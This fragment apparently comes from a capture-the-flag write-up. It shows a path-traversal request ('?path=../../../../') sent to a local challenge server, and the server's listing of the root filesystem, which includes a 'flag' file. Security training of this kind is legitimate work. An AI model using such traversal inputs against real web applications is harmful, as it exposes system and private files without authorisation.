 127.0.0.1:55978/?path=../../../../
Directory: ../../../../
bin (Directory)
dev (Directory)
etc (Directory)
flag
home (Directory)
lib (Directory)
media (Directory)
mnt (Directory)
opt (Directory)
proc (Directory)
root (Directory)
run (Directory)
sbin (Directory)
srv (Directory)
sys (Directory)
tmp (Directory)
usr (Directory)
var (Directory)